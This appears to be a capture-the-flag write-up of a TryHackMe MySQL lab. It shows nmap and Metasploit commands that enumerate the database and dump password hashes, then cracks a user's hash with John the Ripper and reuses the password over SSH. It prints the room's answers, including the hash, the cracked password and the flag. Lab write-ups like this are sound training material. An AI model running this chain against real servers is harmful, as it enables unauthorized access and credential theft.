TryHackMe: Enumerating and Exploiting MySQL
This is a write up for the Enumerating and Exploiting MySQL tasks of the Network Services 2 room on TryHackMe. Some tasks have been omitted as they do not require an answer.
As always, let’s start out with a port scan, so we know what port the service we’re trying to attack is running on. What port is MySQL using?
Run an nmap scan on the target machine.
nmap -sC -sV -oA mysql <ip>

Answer: 3306

Good, now- we think we have a set of credentials. Let’s double check that by manually connecting to the MySQL server. We can do this using the command “mysql -h [IP] -u [username] -p”
Attempt to connect to the server with the credentials provided.
mysql -h <ip> -u root -p
Search for, select and list the options it needs. What three options do we need to set? (in descending order).
msfconsole
search mysql_sql
use auxiliary/admin/mysql/mysql_sql
options

Answer: PASSWORD/RHOSTS/USERNAME
Run the exploit. By default it will test with the “select version()” command, what result does this give you?
set PASSWORD password
set RHOSTS <ip>
set USERNAME root
run

Answer: 5.7.29-0ubuntu0.18.04.1
Great! We know that our exploit is landing as planned. Let’s try to gain some more ambitious information. Change the “sql” option to “show databases”. how many databases are returned?
set SQL "show databases"
run

Answer: 4
First, let’s search for and select the “mysql_schemadump” module. What’s the module’s full name?
search mysql_schemadump

Answer: auxiliary/scanner/mysql/mysql_schemadump
Great! Now, you’ve done this a few times by now so I’ll let you take it from here. Set the relevant options, run the exploit. What’s the name of the last table that gets dumped?
use auxiliary/scanner/mysql/mysql_schemadump
options
set PASSWORD password
set RHOSTS <ip>
set USERNAME root
run

Answer: x$waits_global_by_latency
Awesome, you have now dumped the tables, and column names of the whole database. But we can do one better… search for and select the “mysql_hashdump” module. What’s the module’s full name?
search mysql_hashdump
use auxiliary/scanner/mysql/mysql_hashdump

Answer: auxiliary/scanner/mysql/mysql_hashdump
Again, I’ll let you take it from here. Set the relevant options, run the exploit. What non-default user stands out to you?
options
set PASSWORD password
set RHOSTS <ip>
set USERNAME root
run

Answer: carl
Another user! And we have their password hash. This could be very interesting. Copy the hash string in full, like: bob:*HASH to a text file on your local machine called “hash.txt”.
touch hash.txt
vi hash.txt
Ctrl+Shift+V
Shift+:
wq
Answer: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
Now, we need to crack the password! Let’s try John the Ripper against it using: “john hash.txt” what is the password of the user we found?
sudo john hash.txt

Answer: doggie
Awesome. Password reuse is not only extremely dangerous, but extremely common. What are the chances that this user has reused their password for a different service?
ssh carl@<ip>
doggie
cat MySQL.txt

Answer: THM{congratulations_you_got_the_mySQL_flag}
Recap
In this task we learnt how to:
- Use the mysql_sql exploit in Metasploit to enumerate the database
- Use John the Ripper to crack a user’s password